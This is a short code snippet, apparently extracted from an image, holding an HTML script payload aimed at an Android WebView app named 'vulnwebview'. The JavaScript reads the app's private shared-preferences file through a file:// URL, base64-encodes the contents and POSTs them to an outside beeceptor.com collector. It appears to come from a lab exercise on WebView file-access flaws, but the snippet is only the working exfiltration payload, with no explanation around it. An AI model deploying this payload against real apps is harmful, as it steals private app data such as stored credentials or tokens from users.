 1 <script>
2 var xhttp = new XMLHttpRequest();
3 var xhttp2 = new XMLHttpRequest();
4
5 xhttp.onreadystatechange = function(){
6
7
8 if (xhttp.readyState === 4){
9 xhttp2.open('POST', 'https://jjuusstt.free.beeceptor.com');
10 xhttp2.setRequestHeader('Content-Type', 'x-www-form-urlencoded');
11 xhttp2.send('data = ' + btoa(xhttp.responseText));
12 }
13
14 }
15
16
17 xhttp.open('GET', 'file:///data/data/com.tmh.vulnwebview/shared_prefs/MainActivity.xml');
18 xhttp.send();
19 </script>